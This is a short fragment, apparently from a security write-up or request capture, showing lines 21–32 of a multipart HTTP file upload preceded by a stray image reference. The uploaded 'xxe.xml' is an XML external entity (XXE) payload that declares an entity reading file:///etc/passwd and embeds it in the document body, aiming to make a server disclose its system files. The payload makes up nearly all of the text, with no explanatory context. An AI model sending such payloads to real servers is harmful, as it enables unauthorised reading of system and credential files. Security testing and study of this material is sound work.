 21 ------WebKitFormBoundaryTJk4GHoqQIzSihB2
22 Content-Disposition: form-data; name="file"; filename="xxe.xml"
23 Content-Type: text/xml
24
25 <?xml version="1.0" encoding="UTF-8"?>
26 <!DOCTYPE foo [
27   <!ELEMENT foo ANY>
28   <!ENTITY xxe SYSTEM "file:///etc/passwd">
29 ]>
30 <foo>&xxe;</foo>
31
32 ------WebKitFormBoundaryTJk4GHoqQIzSihB2--